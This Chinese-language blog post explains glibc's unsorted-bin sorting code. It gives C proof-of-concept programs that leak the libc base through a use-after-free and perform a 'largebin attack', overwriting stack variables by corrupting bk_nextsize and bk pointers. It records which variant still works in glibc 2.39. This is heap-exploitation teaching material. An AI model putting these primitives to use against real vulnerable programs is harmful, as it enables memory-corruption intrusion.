unsortedbin attack
这篇记录下和 unsortedbin 相关的内容。未排序其实就是未归类,其他 bin 都是有固定大小或范围的,归类到对应 bin 上就相当于按大小排序了。
之前在 glibc malloc/free 源码分析 中比较详细地分析过内存分配、释放的过程,malloc 按 exact-fit 优先原则进行分配,即优先找已有的相同大小 chunk,否则归类 unsortedbin 中的 chunk,同时再进行 exact-fit 匹配找到最合适的,归类后扔没有大小正好合适的就对稍大的 chunk 切割,切割后的 chunk 会被再次放到 unsortedbin 上。
如果有 tcache,在归类过程中精确匹配到的 chunk 先存储到 tcache 里,到达阀值之后立即返回 chunk,如果没有 tcache 就立即返回 chunk。没有精确匹配的 chunk 会被分类到对应的 bin 上。
排除 tcache 的影响,unsorted chunk 只会被归类到 smallbin 或 larginbin 上,这块代码不多,直接贴代码看。
归类过程
这里贴的 2.27 版本代码。
small chunk 归类过程
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
// ... (omitted)
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
// ... (omitted)
if (in_smallbin_range (size))
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{
// ... large chunk (omitted)
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
// ... (omitted)
#define MAX_ITERS 10000
if (++iters >= MAX_ITERS)
break;
}
没有什么特殊的,就是将 victim 链到 smallbin 上。
large chunk 归类过程
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
{
// ... (omitted)
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
// ... (omitted)
if (in_smallbin_range (size))
{
// ... (omitted)
}
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck)
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
}
}
else
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
// ... (omitted)
#define MAX_ITERS 10000
if (++iters >= MAX_ITERS)
break;
}
largebin 中的 chunk 都是已经按大小排好序的,fd 方向是大到小,bk 方向是小到大。large chunk 用到了 fd_nextsize 和 bk_nextsize,这两个指针是用来跳表用的,通过这两个指针可以快速跳过相同大小的 chunk 到达下一个大小的 chunk 位置。
largebin 头的 bk 指向的 chunk 是当前链表中最小的 chunk,如果需要插入的 chunk 大小比最小的还小,直接插入到 bin 和 bin->bk 中间。否则延 fd_nextsize 方向进行跳表遍历,即从大到小,找到合适的位置插入。
攻击利用
以 libc 2.27 版本为利用基础,新版本在后面分析。
UAF 泄漏 libc
由于 bin 的结构:

bin 链表的头尾都是指向 main_arena.bins[i] 。main_arena 被静态存储在 libc 内存的 .data 段,所以如果存在 UAF,free 后打印头节点的 bk 或尾节点的 fd 即可得到 main_arena 地址,通过相对偏移即可计算出 libc 地址:
#include <stdio.h>
#include <stdlib.h>
int main()
{
// Allocate a large chunk to avoid tcache interference.
char *p1 = (char *)malloc(0x430);
printf("p1 chunk address: %p\n", p1-0x10);
// Avoid to consolidating the large chunk p1 with the other chunk during the free().
malloc(0x90);
asm("int3");
// Free p1 chunk to unsortedbin
free(p1);

// fd/bk -> main_arena.bins[1]
printf("&main_arena.bins[1] ==> %p\n", *((char **)p1));
}
这个代码中 p1 内存被释放后重用得到了 main_arena.bins[1] 地址:
UAF 任意地址写
这种方式的利用点是 malloc 触发的 unsorted large chunk 归类过程,只有 large chunk 才可以,需要利用 chunk 插入时的 bk_nextsize 和 fd_nextsize 指向修正。有两种利用方式:
在 unsorted chunk 大小比最小的 chunk 小时,会执行:
bck = fwd->bck victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;可使
fwd->fd->bk_nextsize = fwd->fd->bk_nextsize->fd_nextsize = victim、fwd->bck->fd = victim。这种情况fwd不可控,它永远指向main_arena.bin[1],所以只能是fwd->fd可控,即最大的 large chunk 可控时可实现将 unsorted chunk 地址写入fwd->fd->bk_nextsize + 0x20。在 unsorted chunk 大小比最小的 chunk 大时,会执行:
bck = fwd->bck victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;可使
fwd->fd->bk_nextsize = fwd->fd->bk_nextsize->fd_nextsize = victim、fwd->bck->fd = victim。这种情况fwd指向前一个 large chunk,如果它可控即可实现将 unsorted chunk 地址写入fwd->bk_nextsize + 0x20和fwd->bck + 0x10。
利用1
然后我们来测试一下,先制造一下第 1 种情况:
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned long stack_var1 = 0;
printf("&stack_var1 = %p\n", &stack_var1);
printf("stack_var1 = %d\n", stack_var1);
printf("Pre-call printf to avoid any subsequent impact on the layout of the chunk.\n\n");
// Allocate a large chunk p1, we connot use small chunk due to the influence of tcache.
char *p1 = (char *)malloc(0x420);
printf("p1 chunk address:\t\t%p\n", p1 - 0x10);
// Avoid to consolidating the p1 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a large chunk p2 to avoid tcache interference.
char *p2 = (char *)malloc(0x460);
printf("p2 chunk address:\t\t%p\n", p2 - 0x10);
// Avoid to consolidating the p2 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a chunk p3 with a size smaller than p2 chunk.
// The objective is to generate an unsorted chunk whose size is smaller than the other chunks present in the largebin.
char *p3 = (char *)malloc(0x440);
printf("p3 chunk address:\t\t%p\n\n", p3 - 0x10);
// Avoid to consolidating the p3 chunk with the other chunk during the free().
malloc(0x20);
// Free p1 and p2 chunk to unsortedbin
// asm("int3");
printf("Free p1 and p2 chunk to unsortedbin.\n");
free(p1);
free(p2);
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:
// 1. Use p1 to avoid splitting the p2 chunk. The remaining part after the
// split will be placed back into the unsorted bin.
// 2. to move p2 chunk to largebin
printf("Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:\n\t1. Use p1 to avoid splitting the p2 chunk. The remaining part after the \n\t\tsplit will be placed back into the unsorted bin.\n\t2. to move p2 chunk to largebin\n");
char * partOfP1 = (char *)malloc(0x20);
printf("\tpartOfP1:\t\t\t%p\n", partOfP1 - 0x10);
printf("\tpartOfP1 == p1:\t\t\t%s\n", partOfP1 == p1 ? "true" : "false");
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
// Free p3 chunk to unsortedbin
printf("Free p3 chunk to unsortedbin.\n");
free(p3);
printf("\tp3 chunk link: \t\t\t[%p <==> %p(p3) <==> %p]\n", *((char **)(p3 + 0x8)), p3 - 0x10, *((char **)(p3)));
printf("\tp3 chunk nextsize link:\t\t[%p <==> %p(p3) <==> %p]\n\n", *((char **)(p3 + 0x18)), p3 - 0x10, *((char **)(p3 + 0x10)));
// asm("int3");
// Change the bk_nextsize of the largest chunk p2 to (&stack_var1 - 0x20).
printf("Change the bk_nextsize of the largest chunk p2 to (&stack_var1 - 0x20).\n");
*(unsigned long *)(p2 + 0x18) = (unsigned long)&stack_var1 - 0x20;
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
printf("Call malloc to move p3 to large bin, make *(p2->bk_nextsize + 0x20) == stack_var1 == p3\n");
malloc(0x20);
printf("\tstack_var1 = %p\n", (char *)stack_var1);
// asm("int3");
exit(0);
}
使用 glibc 版本为 2.27,运行结果如下:

这个示例中布局了 3 个 chunk:
p1是给中间用于避免 chunk 合并的malloc调用时分隔用的p2后面被作为 largebin 中最小的 chunk,UAF 的原因使之可控,即fwd->fd可控p3后面被放到 unsortedbin,在下次malloc调用时将被合并到和p2相同的 largebin,且满足 unsorted chunk 大小比 largebin 中最小的 chunk 小
当使用 UAF 修改 p2->bk_nextsize 为 &stack_var1 - 0x20 后,调用 malloc 触发 unsortedbin 分类将 unsorted p3 地址写入 fwd->fd->bk_nextsize + 0x20,stack_var1 的值最终被改为 p3 的地址。
需要注意 p2 和 p3 的大小要在同一个 largebin 范围内,且 p3 要比 p2 小。
试了下新版本 (2.39-0ubuntu8.3) 也可以用。
利用2
对之前的代码稍做修改后,便成了第 2 种情况:
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
printf("&stack_var1 = %p\n", &stack_var1);
printf("&stack_var2 = %p\n", &stack_var2);
printf("stack_var1 = %d\n", stack_var1);
printf("stack_var2 = %d\n", stack_var2);
printf("Pre-call printf to avoid any subsequent impact on the layout of the chunk.\n\n");
// Allocate a large chunk p1, we connot use small chunk due to the influence of tcache.
char *p1 = (char *)malloc(0x420);
printf("p1 chunk address:\t\t%p\n", p1 - 0x10);
// Avoid to consolidating the p1 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a large chunk p2 to avoid tcache interference.
char *p2 = (char *)malloc(0x440);
printf("p2 chunk address:\t\t%p\n", p2 - 0x10);
// Avoid to consolidating the p2 chunk with the other chunk during the free().
malloc(0x20);
// Allocate a chunk p3 with a size larger than p2 chunk.
// The objective is to generate an unsorted chunk whose size is larger than the other chunks present in the largebin.
char *p3 = (char *)malloc(0x460);
printf("p3 chunk address:\t\t%p\n\n", p3 - 0x10);
// Avoid to consolidating the p3 chunk with the other chunk during the free().
malloc(0x20);
// Free p1 and p2 chunk to unsortedbin
// asm("int3");
printf("Free p1 and p2 chunk to unsortedbin.\n");
free(p1);
free(p2);
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:
// 1. Use p1 to avoid splitting the p2 chunk. The remaining part after the
// split will be placed back into the unsorted bin.
// 2. to move p2 chunk to largebin
printf("Allocate a chunk with a size smaller than freed p1 chunk, there are two goals:\n\t1. Use p1 to avoid splitting the p2 chunk. The remaining part after the \n\t\tsplit will be placed back into the unsorted bin.\n\t2. to move p2 chunk to largebin\n");
char * partOfP1 = (char *)malloc(0x20);
printf("\tpartOfP1:\t\t\t%p\n", partOfP1 - 0x10);
printf("\tpartOfP1 == p1:\t\t\t%s\n", partOfP1 == p1 ? "true" : "false");
printf("\tp2 chunk link:\t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
// asm("int3");
// Free p3 chunk to unsortedbin
printf("Free p3 chunk to unsortedbin.\n");
free(p3);
printf("\tp3 chunk link: \t\t\t[%p <==> %p(p3) <==> %p]\n", *((char **)(p3 + 0x8)), p3 - 0x10, *((char **)(p3)));
printf("\tp3 chunk nextsize link:\t\t[%p <==> %p(p3) <==> %p]\n\n", *((char **)(p3 + 0x18)), p3 - 0x10, *((char **)(p3 + 0x10)));
// asm("int3");
// Change the bk_nextsize of the large chunk p2 to (&stack_var1 - 0x20).
printf("Change the bk_nextsize of the large chunk p2 to (&stack_var1 - 0x20).\n");
*(unsigned long *)(p2 + 0x18) = (unsigned long)&stack_var1 - 0x20;
printf("\tp2 chunk nextsize link:\t\t[%p <==> %p(p2) <==> %p]\n\n", *((char **)(p2 + 0x18)), p2 - 0x10, *((char **)(p2 + 0x10)));
printf("Change the bk of the large chunk p2 to (&stack_var1 - 0x10).\n");
*(unsigned long *)(p2 + 0x8) = (unsigned long)&stack_var2 - 0x10;
printf("\tp2 chunk link: \t\t\t[%p <==> %p(p2) <==> %p]\n", *((char **)(p2 + 0x8)), p2 - 0x10, *((char **)(p2)));
// asm("int3");

printf("Call malloc to move p3 to large bin, make *(p2->bk_nextsize + 0x20) == stack_var1 == p3 and *(p2->bk + 0x10) == stack_var2 == p3\n");
malloc(0x20);
printf("\tstack_var1 = %p\n", (char *)stack_var1);
printf("\tstack_var2 = %p\n", (char *)stack_var2);
// asm("int3");
exit(0);
}
这里要注意的是 p3 的大小比 p2 大,属于第 2 种利用方式,可以同时修改两个指针为 p3 地址:

如果改用新版本 (2.39),这种方式会失败:
因为在 2.30 版本 5b06f53 commit 中添加了个 bk_nextsize 和 bk 的校验:

所以这种方式在 2.30 之后失效,只能用第 1 种方式。使用不同 glibc 版本的编译程序可以简单参考一下 glibc_all_in_one 。